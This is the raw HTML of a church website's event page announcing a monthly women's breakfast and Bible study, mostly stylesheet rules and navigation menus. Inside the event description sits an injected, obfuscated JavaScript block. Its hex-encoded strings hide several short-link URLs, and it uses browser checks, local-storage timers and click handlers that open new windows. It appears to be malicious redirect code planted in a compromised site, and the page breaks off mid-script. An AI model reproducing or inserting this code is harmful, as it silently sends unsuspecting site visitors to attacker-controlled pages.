ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'Amiko',sans-serif; font-weight:300;}.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #8373ce}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #8373ce;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #8373ce;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #8373ce;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#8373ce;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #8373ce;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #8373ce;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(131,115,206,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(131,115,206,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(131 115 206 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(131 115 206 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(131,115,206,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(131 115 206 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #8373ce}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #8373ce}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #8373ce}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #8373ce}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #8373ce}</style>    </head>
    <body class="wp-singular mec-events-template-default single single-mec-events postid-2817 wp-theme-yootheme wp-child-theme-yootheme-child ">
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@l">


    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                                <a class="uk-navbar-item uk-logo" href="https://emmanuelconyers.com">
                    <img alt="Emmanuel Community Church" src="/wp-content/themes/yootheme/cache/Emmanul-Community-Church-Logo-small.fw_-e1585280482819-91e53649.png" srcset="/wp-content/themes/yootheme/cache/Emmanul-Community-Church-Logo-small.fw_-e1585280482819-91e53649.png 175w" sizes="(min-width: 175px) 175px" data-width="175" data-height="150">                </a>
                
                
                
            </div>
            
            
                        <div class="uk-navbar-right">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                                        <div uk-navbar-toggle-icon></div>
                </a>
                
                
            </div>
            
        </nav>
    </div>

    

<div id="tm-mobile" uk-offcanvas mode="slide" flip overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-primary" uk-nav="multiple: false">

	<li><a href="https://emmanuelconyers.com/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">About</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/?page_id=371" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Pastor Emeritus and Planter</a></li>
		<li><a href="https://emmanuelconyers.com/church-history/" class=" menu-item menu-item-type-post_type menu-item-object-page">Church History</a></li>
		<li><a href="https://emmanuelconyers.com/ministry-strategy/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministry Strategy</a></li>
		<li><a href="https://emmanuelconyers.com/what-we-believe/" class=" menu-item menu-item-type-post_type menu-item-object-page">What We Believe</a></li>
		<li><a href="https://emmanuelconyers.com/our-weekly-schedule/" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Weekly Schedule</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">I'm New</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/a-message-from-pastor/" class=" menu-item menu-item-type-post_type menu-item-object-page">A Message From Pastor</a></li>
		<li><a href="https://emmanuelconyers.com/what-can-i-expect/" class=" menu-item menu-item-type-post_type menu-item-object-page">What Can I Expect</a></li>
		<li><a href="https://emmanuelconyers.com/get-connected/" class=" menu-item menu-item-type-post_type menu-item-object-page">Get Connected</a></li>
		<li><a href="https://emmanuelconyers.com/the-emmanuel-experience/" class=" menu-item menu-item-type-post_type menu-item-object-page">The Emmanuel Experience</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Ministries</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/member-care/" class=" menu-item menu-item-type-post_type menu-item-object-page">Member Care</a></li>
		<li><a href="https://emmanuelconyers.com/youth-and-student-ministries/" class=" menu-item menu-item-type-post_type menu-item-object-page">Youth and Student Ministries</a></li>
		<li><a href="https://emmanuelconyers.com/2915-2/" class=" menu-item menu-item-type-post_type menu-item-object-page">After School Ministry</a></li></ul></li>
	<li><a href="https://accounts.rightnow.org/Account/Invite/EmmanuelCommunity?returnUrl=https://www.rightnowmedia.org/Account/Media/InviteReturn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Rightnow Media</a></li>
	<li><a href="https://emmanuelconyers.com/early-learning-center/" class=" menu-item menu-item-type-post_type menu-item-object-page">EKA & After School Program</a></li>
	<li><a href="https://emmanuelconyers.com/emmanuel-community-church-scholarship-fund/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Scholarship</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Grow</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/spiritual-growth/" class=" menu-item menu-item-type-post_type menu-item-object-page">Life Application Groups</a></li>
		<li><a href="https://emmanuelconyers.com/women-of-worship/" class=" menu-item menu-item-type-post_type menu-item-object-page">Women of Worship</a></li>
		<li><a href="https://emmanuelconyers.com/sermon-notes-2/" class=" menu-item menu-item-type-post_type menu-item-object-page">Sermon Notes</a></li>
		<li><a href="https://emmanuelconyers.com/bible-study-notes/" class=" menu-item menu-item-type-post_type menu-item-object-page">Bible Study Notes</a></li>
		<li><a href="https://emmanuelconyers.com/men-of-valor/" class=" menu-item menu-item-type-post_type menu-item-object-page">Men of Valor</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Outreach-Go</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/ecc-food-pantry/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Food Pantry</a></li>
		<li><a href="https://emmanuelconyers.com/ecc-upward-sports/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Upward Sports</a></li>
		<li><a href="https://emmanuelconyers.com/community-out-reach/" class=" menu-item menu-item-type-post_type menu-item-object-page">Community Outreach</a></li>
		<li><a href="https://emmanuelconyers.com/missions-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">Missions Ministry</a></li>
		<li><a href="https://emmanuelconyers.com/church-builders/" class=" menu-item menu-item-type-post_type menu-item-object-page">Church Builders</a></li></ul></li>
	<li><a href="https://emmanuelconyers.com/giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Giving</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Contact</a>
	<ul class="uk-nav-sub">

		<li><a href="https://emmanuelconyers.com/prayer-requests/" class=" menu-item menu-item-type-post_type menu-item-object-page">Prayer Requests</a></li>
		<li><a href="https://emmanuelconyers.com/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page">Contact Us</a></li></ul></li></ul>

</div>
</div></div>
            
    </div>
</div>

</div>


<div class="tm-header uk-visible@l" uk-header>



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    
<a href="https://emmanuelconyers.com" class="uk-navbar-item uk-logo">
    <img alt="Emmanuel Community Church" src="/wp-content/themes/yootheme/cache/Emmanul-Community-Church-Logo-small.fw_-e1585280482819-91e53649.png" srcset="/wp-content/themes/yootheme/cache/Emmanul-Community-Church-Logo-small.fw_-e1585280482819-91e53649.png 175w" sizes="(min-width: 175px) 175px" data-width="175" data-height="150"></a>
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav" uk-nav="multiple: false">

	<li><a href="https://emmanuelconyers.com/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">About</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/?page_id=371" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Pastor Emeritus and Planter</a></li>
		<li><a href="https://emmanuelconyers.com/church-history/" class=" menu-item menu-item-type-post_type menu-item-object-page">Church History</a></li>
		<li><a href="https://emmanuelconyers.com/ministry-strategy/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministry Strategy</a></li>
		<li><a href="https://emmanuelconyers.com/what-we-believe/" class=" menu-item menu-item-type-post_type menu-item-object-page">What We Believe</a></li>
		<li><a href="https://emmanuelconyers.com/our-weekly-schedule/" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Weekly Schedule</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">I'm New</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/a-message-from-pastor/" class=" menu-item menu-item-type-post_type menu-item-object-page">A Message From Pastor</a></li>
		<li><a href="https://emmanuelconyers.com/what-can-i-expect/" class=" menu-item menu-item-type-post_type menu-item-object-page">What Can I Expect</a></li>
		<li><a href="https://emmanuelconyers.com/get-connected/" class=" menu-item menu-item-type-post_type menu-item-object-page">Get Connected</a></li>
		<li><a href="https://emmanuelconyers.com/the-emmanuel-experience/" class=" menu-item menu-item-type-post_type menu-item-object-page">The Emmanuel Experience</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Ministries</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/member-care/" class=" menu-item menu-item-type-post_type menu-item-object-page">Member Care</a></li>
		<li><a href="https://emmanuelconyers.com/youth-and-student-ministries/" class=" menu-item menu-item-type-post_type menu-item-object-page">Youth and Student Ministries</a></li>
		<li><a href="https://emmanuelconyers.com/2915-2/" class=" menu-item menu-item-type-post_type menu-item-object-page">After School Ministry</a></li></ul></div></div></div></li>
	<li><a href="https://accounts.rightnow.org/Account/Invite/EmmanuelCommunity?returnUrl=https://www.rightnowmedia.org/Account/Media/InviteReturn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Rightnow Media</a></li>
	<li><a href="https://emmanuelconyers.com/early-learning-center/" class=" menu-item menu-item-type-post_type menu-item-object-page">EKA & After School Program</a></li>
	<li><a href="https://emmanuelconyers.com/emmanuel-community-church-scholarship-fund/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Scholarship</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Grow</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/spiritual-growth/" class=" menu-item menu-item-type-post_type menu-item-object-page">Life Application Groups</a></li>
		<li><a href="https://emmanuelconyers.com/women-of-worship/" class=" menu-item menu-item-type-post_type menu-item-object-page">Women of Worship</a></li>
		<li><a href="https://emmanuelconyers.com/sermon-notes-2/" class=" menu-item menu-item-type-post_type menu-item-object-page">Sermon Notes</a></li>
		<li><a href="https://emmanuelconyers.com/bible-study-notes/" class=" menu-item menu-item-type-post_type menu-item-object-page">Bible Study Notes</a></li>
		<li><a href="https://emmanuelconyers.com/men-of-valor/" class=" menu-item menu-item-type-post_type menu-item-object-page">Men of Valor</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Outreach-Go</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/ecc-food-pantry/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Food Pantry</a></li>
		<li><a href="https://emmanuelconyers.com/ecc-upward-sports/" class=" menu-item menu-item-type-post_type menu-item-object-page">ECC Upward Sports</a></li>
		<li><a href="https://emmanuelconyers.com/community-out-reach/" class=" menu-item menu-item-type-post_type menu-item-object-page">Community Outreach</a></li>
		<li><a href="https://emmanuelconyers.com/missions-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">Missions Ministry</a></li>
		<li><a href="https://emmanuelconyers.com/church-builders/" class=" menu-item menu-item-type-post_type menu-item-object-page">Church Builders</a></li></ul></div></div></div></li>
	<li><a href="https://emmanuelconyers.com/giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Giving</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Contact</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://emmanuelconyers.com/prayer-requests/" class=" menu-item menu-item-type-post_type menu-item-object-page">Prayer Requests</a></li>
		<li><a href="https://emmanuelconyers.com/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page">Contact Us</a></li></ul></div></div></div></li></ul>
                        
                        
                    </div>
                    
                </nav>
            </div>

        </div>

    




</div>
            
            <!-- Banner Area -->
                        <!-- End Banner Area -->
            
            
<div id="tm-top" class="tm-top uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>    <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-2">

    
    <div class="textwidget custom-html-widget"><div class="single-featured-image-header blogpost"><img width="1920" height="497" src="https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-OurPastor-2019-Banner.jpg" class="attachment-yootheme-featured-image size-yootheme-featured-image wp-post-image" alt="" loading="lazy" srcset="https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-OurPastor-2019-Banner.jpg 1920w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-OurPastor-2019-Banner-300x78.jpg 300w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-OurPastor-2019-Banner-768x199.jpg 768w, https://emmanuelconyers.com/wp-content/uploads/2019/10/Emmanuel-Website-OurPastor-2019-Banner-1024x265.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px"></div>
<div class="red">
	
</div></div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@">

                    
                            
            
    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_7748">
		<article class="row mec-single-event ">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
			<div class="mec-events-event-image">
                                            </div>
			<div class="mec-event-content">
								<h1 class="mec-single-title">W.O.W. ﻿Breakfast and Fellowship</h1>
				<div class="mec-single-event-description mec-events-content"><p>ECC&#8217;s Women of Worship (W.O.W.) meet the 2nd Saturday of each month at 9:00 am in the Connection Café. All women are invited for breakfast, fellowship, and small group Bible studies designed to help you grow spiritually.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x73\x50\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x53\x62\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x4a\x71\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x4e\x7a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x4e\x4f\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x4c\x6d\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x48\x42\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 